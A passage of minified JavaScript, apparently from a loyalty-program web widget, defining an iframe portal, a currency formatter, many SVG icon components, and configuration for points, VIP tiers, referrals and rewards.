${i}%, ${a}%, 1)`,s=`hsla(${n+t.h}, ${i+t.s}%, ${a+t.l}%, 1)`;return{startColor:o,endColor:s}};let Ms,bs;typeof document<"u"&&(Ms=document);typeof window<"u"&&(bs=window);const Es=sr({document:Ms,window:bs}),r8=()=>_t(Es),{Provider:w6,Consumer:n8}=Es,I6=({children:e,...t},r)=>{var c,u;const[n,i]=ee(null),a=(u=(c=n==null?void 0:n.contentWindow)==null?void 0:c.document)==null?void 0:u.body,o=()=>{var d;return n?(d=n==null?void 0:n.contentWindow)==null?void 0:d.document:null},s=()=>{var p;if(!n)return null;const d=o();if(!d)return null;const l=d.defaultView||d.parentView,f=_(w6,{value:{document:d,window:l},children:e});return jt(f,(p=o())==null?void 0:p.body)};return Q(()=>{n&&r&&(r.current=n)},[n,r]),_("iframe",{...t,ref:i,children:a&&s()})};du(I6);function T6(){const{formatUtil:e,currencyCode:t}=qi(),{formatUtil:r}=qi(!0);return{..._t(Zo),currencyCode:t,formatUtil:(n,i)=>{const a=Number(n),{withDir:o=!0,withISVListener:s=!1}=i||{},c=s?r:e;return isNaN(a)?"":o?`<span dir="ltr">${c(Number(n))}`:c(Number(n))}}}const S6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M21.524 10.2743C21.7472 10.4975 21.7472 10.8593 21.524 11.0824L13.475 19.1315C13.2519 19.3546 12.8901 19.3546 12.6669 19.1315L12.2628 18.7274C12.0397 18.5042 12.0397 18.1424 12.2628 17.9193L20.3119 9.87026C20.535 9.6471 20.8968 9.6471 21.12 9.87026L21.524 10.2743Z",fill:"currentColor"}),_("path",{d:"M18.5354 17.5714C18.5354 16.7825 19.175 16.1429 19.964 16.1429C20.753 16.1429 21.3926 16.7824 21.3926 17.5714C21.3926 18.3604 20.753 19 19.964 19C19.175 19 18.5354 18.3604 18.5354 17.5714Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.3926 11.4286C12.3926 10.6396 13.0322 10 13.8211 10C14.6101 10 15.2497 10.6396 15.2497 11.4286C15.2497 12.2175 14.6101 12.8571 13.8211 12.8571C13.0322 12.8571 12.3926 12.2176 12.3926 11.4286Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"2.44063",y:"2.05",width:"23.9",height:"23.9",stroke:"#FF0000","stroke-opacity":"0.2","stroke-width":"0.1","stroke-linecap":"round","stroke-linejoin":"round"})]})},ws=Ce(S6),P6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M12.75 24L12.75 25.25L15.25 25.25L15.25 24L12.75 24ZM15.25 8L15.25 6.75L12.75 6.75L12.75 8L15.25 8ZM15.25 24L15.25 8L12.75 8L12.75 24L15.25 24Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L9.5 6C8.83696 6 8.20107 5.73661 7.73223 5.26777C7.26339 4.79893 7 4.16304 7 3.5C7 2.83696 7.26339 2.20107 7.73223 1.73223C8.20107 1.26339 8.83696 1 9.5 1C13 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L18.5 6C19.163 6 19.7989 5.73661 20.2678 5.26777C20.7366 4.79893 21 4.16304 21 3.5C21 2.83696 20.7366 2.20107 20.2678 1.73223C19.7989 1.26339 19.163 1 18.5 1C15 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("mask",{id:"path-4-inside-1_21197_6072",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("mask",{id:"path-4-inside-1_21197_3837",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("path",{d:"M26.5 12C26.5 11.1716 25.8284 10.5 25 10.5C24.1716 10.5 23.5 11.1716 23.5 12H26.5ZM4.5 12C4.5 11.1716 3.82843 10.5 3 10.5C2.17157 10.5 1.5 11.1716 1.5 12H4.5ZM23.5 12L23.5 24H26.5L26.5 12H23.5ZM23 24.5L5 24.5L5 27.5L23 27.5V24.5ZM4.5 24L4.5 12H1.5L1.5 24H4.5ZM5 24.5C4.72386 24.5 4.5 24.2761 4.5 24H1.5C1.5 25.933 3.067 27.5 5 27.5L5 24.5ZM23.5 24C23.5 24.2761 23.2761 24.5 23 24.5V27.5C24.933 27.5 26.5 25.933 26.5 24H23.5Z",fill:"currentColor",mask:(e==null?void 0:e.theme)==="light"?"url(#path-4-inside-1_21197_6072)":"url(#path-4-inside-1_21197_3837)"}),_("path",{d:"M3 6.75L25 6.75C25.6904 6.75 26.25 7.30964 26.25 8V11C26.25 11.6904 25.6904 12.25 25 12.25L3 12.25C2.30964 12.25 1.75 11.6904 1.75 11L1.75 8C1.75 7.30964 2.30964 6.75 3 6.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},D6=Ce(P6),st=e=>{const{tr:t}=Ar();return _(qe,{children:t(e==null?void 0:e.id,e==null?void 0:e.data)})},o8={title:"home.point.title",subTitle:_(st,{id:"home.point.subTitle"}),list:[{key:"earn",to:Ci.POINT_EARN,prefix:_(Qo,{}),label:_(st,{id:"home.point.earn"})},{key:"redeem",to:Ci.POINT_REDEEM,prefix:_(u6,{}),label:_(st,{id:"home.point.redeem"})}]},R1={title:_(st,{id:"home.vip.title"}),subTitle:_(st,{id:"home.vip.subTitle"}),iconConfig:{1:_(X3,{}),2:_(Q3,{}),3:_(t6,{}),4:_(n6,{}),5:_(i6,{})}},i8={title:_(st,{id:"home.referral.title.v2"}),subTitle:_(st,{id:"home.referral.subTitle"}),options:{referring:{label:_(st,{id:"home.referral.youGet"}),icon:_(Qo,{}),description:"50 Points"},referred:{label:_(st,{id:"home.referral.theyGet"}),icon:_(ws,{}),description:"common"}}},a8={title:_(st,{id:"home.reward.title"}),subTitle:_(st,{id:"rewards.available.count",data:{count:""}}),icon:_(D6,{}),nextPage:{title:_(st,{id:"rewardList.title"})}},R6=We.img`
  width: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  height: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  object-fit: contain;
`,wn=e=>{const{src:t,size:r,style:n}=e;return _(R6,{size:r,src:t,style:n})},A6=({color:e})=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M12 1.5C6.20156 1.5 1.5 6.20156 1.5 12C1.5 17.7984 6.20156 22.5 12 22.5C17.7984 22.5 22.5 17.7984 22.5 12C22.5 6.20156 17.7984 1.5 12 1.5ZM10.7086 17.2008H8.46328V8.95547H7.71328V8.20781H10.7062V12.5414L14.4164 8.20312L18.1594 8.20781L10.7086 17.2008Z",fill:e})}),A1=Ce(A6),O6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M2.89062 25L25.8906 25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8906 9.5C12.8906 8.94772 13.3383 8.5 13.8906 8.5H14.8906C15.4429 8.5 15.8906 8.94772 15.8906 9.5V13H12.8906V9.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.3925 6.87042C13.9288 6.87042 13.4842 6.68624 13.1563 6.3584C12.8285 6.03056 12.6443 5.58591 12.6443 5.12227C12.6443 4.50256 13.1834 3.59326 14.2615 2.61664C14.3358 2.54933 14.4491 2.54933 14.5235 2.61664C15.6016 3.59326 16.1406 4.50256 16.1406 5.12227C16.1406 5.58591 15.9564 6.03056 15.6286 6.3584C15.3008 6.68624 14.8561 6.87042 14.3925 6.87042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M4.89062 21C5.33171 21.314 5.88003 21.5 6.47422 21.5C7.93163 21.5 9.1131 20.3807 9.1131 19C9.1131 20.3807 10.2943 21.5 11.7517 21.5C13.2092 21.5 14.3906 20.3807 14.3906 19C14.3906 20.3807 15.5721 21.5 17.0295 21.5C18.4869 21.5 19.6684 20.3807 19.6684 19C19.6684 20.3807 20.8499 21.5 22.3073 21.5C22.9014 21.5 23.4496 21.314 23.8906 21.0002",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M23.8906 25V18.5C23.8906 17.6716 23.2191 17 22.3906 17H6.39062C5.5622 17 4.89062 17.6716 4.89062 18.5V25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.3906 17V14.5C21.3906 13.6716 20.7191 13 19.8906 13H8.89063C8.0622 13 7.39062 13.6716 7.39062 14.5V17",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},Y6=Ce(O6),k6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M13.2831 5.37042C12.8195 5.37042 12.3748 5.18624 12.047 4.8584C11.7191 4.53056 11.5349 4.08591 11.5349 3.62227C11.5349 3.00256 12.074 2.09326 13.1521 1.11664C13.2264 1.04933 13.3398 1.04933 13.4141 1.11664C14.4922 2.09326 15.0312 3.00256 15.0312 3.62227C15.0312 4.08591 14.8471 4.53056 14.5192 4.8584C14.1914 5.18624 13.7467 5.37042 13.2831 5.37042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.62878 17.5C8.62878 17.1548 8.34896 16.875 8.00378 16.875C7.6586 16.875 7.37878 17.1548 7.37878 17.5C7.37878 18.5041 6.5094 19.375 5.36489 19.375C4.90239 19.375 4.48044 19.2305 4.14373 18.9908C3.86251 18.7906 3.47228 18.8564 3.27211 19.1376C3.07195 19.4188 3.13766 19.809 3.41887 20.0092C3.96434 20.3974 4.63902 20.625 5.36489 20.625C6.43538 20.625 7.40467 20.1249 8.00374 19.341C8.60271 20.1249 9.57189 20.625 10.6424 20.625C11.7129 20.625 12.6822 20.1249 13.2813 19.3409C13.8804 20.1249 14.8497 20.625 15.9202 20.625H16.0821C16.2091 20.1799 16.3963 19.7601 16.6343 19.375H15.9202C14.7757 19.375 13.9063 18.5041 13.9063 17.5C13.9063 17.1548 13.6265 16.875 13.2813 16.875C12.9361 16.875 12.6563 17.1548 12.6563 17.5C12.6563 18.5041 11.7869 19.375 10.6424 19.375C9.49798 19.375 8.62878 18.5042 8.62878 17.5Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.0308 8C11.0308 7.0335 11.8143 6.25 12.7808 6.25H13.7808C14.7473 6.25 15.5308 7.0335 15.5308 8V11.25H18.7808C20.0235 11.25 21.0308 12.2574 21.0308 13.5V14.75H21.2808C22.5235 14.75 23.5308 15.7574 23.5308 17V17C23.5308 17.0667 23.4687 17.1161 23.4033 17.1026C23.0763 17.0353 22.7376 17 22.3906 17H22.2308C22.1204 17 22.0336 16.9089 22.0045 16.8023C21.9178 16.484 21.6266 16.25 21.2808 16.25H5.28084C4.86663 16.25 4.53084 16.5858 4.53084 17V21.75L15.6867 21.75C15.801 21.75 15.8917 21.8457 15.8908 21.96C15.8907 21.9733 15.8906 21.9867 15.8906 22V23.05C15.8906 23.1605 15.8011 23.25 15.6906 23.25L1.53268 23.25C1.25582 23.25 1.03166 23.025 1.03166 22.7482C1.03166 22.5821 1.03145 22.4161 1.03125 22.25C1.03091 21.9739 1.2547 21.75 1.53084 21.75H3.03084V17C3.03084 15.7574 4.0382 14.75 5.28084 14.75H5.53084V13.5C5.53084 12.2574 6.5382 11.25 7.78084 11.25H11.0308V8ZM7.03084 14.75H19.5308V13.5C19.5308 13.0858 19.1951 12.75 18.7808 12.75H7.78084C7.36663 12.75 7.03084 13.0858 7.03084 13.5V14.75ZM12.7808 7.75C12.6428 7.75 12.5308 7.86193 12.5308 8V10.75H14.0308V8C14.0308 7.86193 13.9189 7.75 13.7808 7.75H12.7808Z",fill:"currentColor"})]})},N6=Ce(k6),x6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19867_56545)",children:[_("path",{d:"M3.39062 4.5C3.39062 3.94772 3.83834 3.5 4.39063 3.5H21.3906C21.9429 3.5 22.3906 3.94772 22.3906 4.5V19C22.3906 19.5523 21.9429 20 21.3906 20H4.39062C3.83834 20 3.39062 19.5523 3.39062 19V4.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M3.39062 8L12.5025 11.2521C12.9508 11.4121 13.4415 11.407 13.8863 11.2376L22.3906 8",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19867_56545",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},H6=Ce(x6),$6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56112)",children:[_("g",{"clip-path":"url(#clip1_19805_56112)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8898 17.7404 22.8898 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56112",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56112",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},j6=Ce($6),B6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56121)",children:[_("g",{"clip-path":"url(#clip1_19805_56121)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8897 17.7404 22.8897 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M25.4951 22.1065L23.2048 19.6611C23.1341 19.5846 23.0414 19.5318 22.9395 19.51C22.8392 19.4892 22.7348 19.501 22.6417 19.5437C22.5459 19.5879 22.4655 19.6598 22.4108 19.7501C22.3547 19.8423 22.3242 19.9505 22.3242 20.0607V21.2912C21.2902 21.3782 20.301 21.7822 19.4713 22.4564C18.6416 23.1305 18.0059 24.0468 17.6388 25.0977C17.6316 25.1198 17.6309 25.1434 17.6368 25.1659C17.6423 25.188 17.6545 25.208 17.6716 25.2232C17.6879 25.2376 17.7086 25.2462 17.7303 25.2475C17.752 25.2489 17.7736 25.2428 17.7915 25.2304C19.161 24.3245 20.721 23.8103 22.3242 23.7366V24.9514C22.3242 25.062 22.3543 25.1699 22.4108 25.262C22.4673 25.3542 22.5479 25.426 22.6417 25.4685C22.7359 25.5113 22.8397 25.523 22.9395 25.5021C23.0397 25.4813 23.1319 25.4288 23.2048 25.351L25.4951 22.9061C25.544 22.8536 25.5824 22.7914 25.6089 22.7225C25.6624 22.5832 25.6624 22.429 25.6089 22.2896C25.583 22.2219 25.5444 22.1597 25.4951 22.1065Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56121",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56121",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},U6=Ce(B6),F6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56129)",children:[_("path",{d:"M12.3868 7.36884C9.54741 7.36884 7.25586 9.66039 7.25586 12.4998C7.25586 15.3392 9.54741 17.6308 12.3868 17.6308C15.2262 17.6308 17.5178 15.3392 17.5178 12.4998C17.5178 9.66039 15.2262 7.36884 12.3868 7.36884ZM12.3868 15.8346C10.5506 15.8346 9.05207 14.336 9.05207 12.4998C9.05207 10.6636 10.5506 9.16505 12.3868 9.16505C14.2231 9.16505 15.7216 10.6636 15.7216 12.4998C15.7216 14.336 14.2231 15.8346 12.3868 15.8346ZM17.7279 5.96289C17.065 5.96289 16.5296 6.49825 16.5296 7.1612C16.5296 7.82415 17.065 8.35951 17.7279 8.35951C18.3909 8.35951 18.9262 7.82665 18.9262 7.1612C18.9237 6.49575 18.3909 5.96289 17.7279 5.96289V5.96289Z",fill:"currentColor"}),_("path",{d:"M22.3899 12.5C22.3899 11.1191 22.4024 9.75064 22.3248 8.37221C22.2473 6.77113 21.882 5.35017 20.7112 4.17938C19.538 3.00609 18.1195 2.64334 16.5184 2.56579C15.1375 2.48824 13.7691 2.50074 12.3906 2.50074C11.0097 2.50074 9.64127 2.48824 8.26284 2.56579C6.66175 2.64334 5.24079 3.00859 4.07 4.17938C2.89671 5.35267 2.53397 6.77113 2.45641 8.37221C2.37886 9.75314 2.39137 11.1216 2.39137 12.5C2.39137 13.8784 2.37886 15.2494 2.45641 16.6278C2.53397 18.2289 2.89921 19.6498 4.07 20.8206C5.2433 21.9939 6.66175 22.3567 8.26284 22.4342C9.64377 22.5118 11.0122 22.4993 12.3906 22.4993C13.7716 22.4993 15.14 22.5118 16.5184 22.4342C18.1195 22.3567 19.5405 21.9914 20.7112 20.8206C21.8845 19.6473 22.2473 18.2289 22.3248 16.6278C22.4049 15.2494 22.3899 13.8809 22.3899 12.5V12.5ZM20.1884 18.399C20.0058 18.8543 19.7856 19.1945 19.4329 19.5448C19.0801 19.8975 18.7424 20.1176 18.2871 20.3003C16.9712 20.8231 13.8466 20.7055 12.3881 20.7055C10.9296 20.7055 7.80253 20.8231 6.48664 20.3028C6.03133 20.1201 5.6911 19.9 5.34086 19.5473C4.98812 19.1945 4.76797 18.8568 4.58535 18.4015C4.065 17.0831 4.18258 13.9585 4.18258 12.5C4.18258 11.0415 4.065 7.9144 4.58535 6.59851C4.76797 6.1432 4.98812 5.80298 5.34086 5.45274C5.6936 5.1025 6.03133 4.87985 6.48664 4.69723C7.80253 4.17688 10.9296 4.29446 12.3881 4.29446C13.8466 4.29446 16.9737 4.17688 18.2896 4.69723C18.7449 4.87985 19.0851 5.1 19.4354 5.45274C19.7881 5.80548 20.0083 6.1432 20.1909 6.59851C20.7112 7.9144 20.5937 11.0415 20.5937 12.5C20.5937 13.9585 20.7112 17.0831 20.1884 18.399Z",fill:"currentColor"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19805_56129",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},V6=Ce(F6),G6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.51172 16.2L12.7618 16.5L12.9448 19.4834C12.956 19.6659 13.186 19.739 13.3004 19.5964L17.2875 14.6282C17.3473 14.5537 17.346 14.4473 17.2845 14.3742L13.1148 9.4194C12.9947 9.27665 12.7618 9.3616 12.7618 9.54818L12.7618 12.4999L3.51172 12.7999L3.51172 16.2Z",fill:e==null?void 0:e.globalIconColor,stroke:e==null?void 0:e.globalIconColor,"stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M9.89062 3.25C8.64798 3.25 7.64062 4.25736 7.64062 5.5V8.96913C7.64062 9.08244 7.73466 9.17312 7.84789 9.169L8.94789 9.129C9.05545 9.12509 9.14062 9.03676 9.14062 8.92913V5.5C9.14062 5.08579 9.47641 4.75 9.89062 4.75H22.8906C23.3048 4.75 23.6406 5.08579 23.6406 5.5V23.5C23.6406 23.9142 23.3048 24.25 22.8906 24.25H9.89062C9.47641 24.25 9.14062 23.9142 9.14062 23.5V20.0704C9.14062 19.9628 9.05545 19.8745 8.94789 19.8706L7.84789 19.8306C7.73466 19.8264 7.64062 19.9171 7.64062 20.0304V23.5C7.64062 24.7426 8.64798 25.75 9.89062 25.75H22.8906C24.1333 25.75 25.1406 24.7426 25.1406 23.5V5.5C25.1406 4.25736 24.1333 3.25 22.8906 3.25H9.89062Z",fill:"currentColor"})]})},W6=Ce(G6),z6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.14062 5.25C4.14062 4.00736 5.14798 3 6.39062 3H17.3906C18.6333 3 19.6406 4.00736 19.6406 5.25L19.6406 17.0025C19.6406 17.0937 19.5787 17.173 19.4911 17.1985C19.0673 17.3218 18.6668 17.4997 18.2976 17.7241C18.2295 17.7655 18.1406 17.7174 18.1406 17.6377L18.1406 5.25C18.1406 4.83579 17.8048 4.5 17.3906 4.5H6.39062C5.97641 4.5 5.64062 4.83579 5.64062 5.25V20.75C5.64062 21.1642 5.97641 21.5 6.39063 21.5H15.6945C15.8127 21.5 15.9048 21.6021 15.8983 21.7202C15.8932 21.8128 15.8906 21.9061 15.8906 22V22.8C15.8906 22.9105 15.8011 23 15.6906 23H6.39063C5.14798 23 4.14062 21.9926 4.14062 20.75V5.25Z",fill:"currentColor"}),_("path",{d:"M9.39062 17.45C9.39062 17.3395 9.48017 17.25 9.59062 17.25H14.1906C14.3011 17.25 14.3906 17.3395 14.3906 17.45V18.55C14.3906 18.6605 14.3011 18.75 14.1906 18.75H9.59062C9.48017 18.75 9.39062 18.6605 9.39062 18.55V17.45Z",fill:"currentColor"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]})},Z6=Ce(z6),q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.5 10.5H25.3906",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.5658 14.5658C19.6439 14.6439 19.6439 14.7705 19.5658 14.8486L13.6415 20.7729C13.5634 20.851 13.4368 20.851 13.3587 20.7729L9.43439 16.8486C9.35629 16.7705 9.35629 16.6439 9.43439 16.5658L10.5658 15.4344C10.6439 15.3563 10.7705 15.3563 10.8486 15.4344L13.4294 18.0152C13.4684 18.0542 13.5317 18.0542 13.5708 18.0152L18.1515 13.4344C18.2297 13.3563 18.3563 13.3563 18.4344 13.4344L19.5658 14.5658Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M3.39062 6.5C3.39062 5.94771 3.83834 5.5 4.39063 5.5H24.3906C24.9429 5.5 25.3906 5.94772 25.3906 